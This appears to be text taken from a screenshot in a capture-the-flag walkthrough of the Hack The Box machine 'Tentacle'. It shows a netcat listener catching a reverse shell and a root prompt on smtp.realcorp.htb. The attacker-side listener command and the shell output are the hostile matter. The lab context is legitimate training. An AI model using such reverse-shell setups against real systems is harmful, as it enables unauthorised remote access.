 →  Tentacle rlwrap nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.224] 54940
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
hostname
hostname
smtp.realcorp.htb
root@smtp:~#
[0] 0:bunnys666  1:zsh  2:zsh  3:zsh  4:zsh- 5:rlwrap*